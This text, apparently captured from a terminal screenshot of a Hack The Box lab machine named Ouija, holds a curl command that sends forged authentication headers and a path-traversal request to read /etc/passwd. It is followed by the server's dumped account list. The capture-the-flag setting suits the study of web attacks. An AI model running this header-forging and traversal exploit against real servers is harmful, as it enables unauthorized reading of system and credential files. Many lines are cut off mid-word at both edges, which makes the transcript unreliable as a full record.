 curl -H 'ihash: 14be2f4a24f876a07a5570cc2567e18671b15e0e005ed92f10089533c1830c0b' -H "identification: NjI2Zjc0MzEzYTYyNmY3NDgwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDA
2MTY0NmQ2OTZlM2E1NDcyNzU2NQ==" "http://ouija.htb:3000/file/get?file=.config/bin/process_informations/self/root/etc/passwd"
{"message":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync
0:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool
in/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/s
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:655
dy:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsystemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:102:103:syste
,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:104::/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\npollinate:x:105:1::/var/c
e:/bin/false\nsshd:x:106:65534::/run/sshd:/usr/sbin/nologin\nsyslog:x:107:113::/home/syslog:/usr/sbin/nologin\nuuidd:x:108:114::/run/uuidd:/usr/sbin/nologin\ntcpdump:x:109:115::/nonexistent:/usr/sbin/nolo
0:116:TPM software stack,,,:/var/lib/tpm:/bin/false\nlandscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin\nusbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\nlxd:x:999:100::/var/snap
xd:/bin/false\ndnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\nleila:x:1000:1000:helper:/home/leila:/bin/bash\nfwupd-refresh:x:114:121:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin\
8:998::/var/log/laurel:/bin/false\n"}
┌──(root㉿kali)-[/home/kali/Desktop/HTB/Ouija]
└─#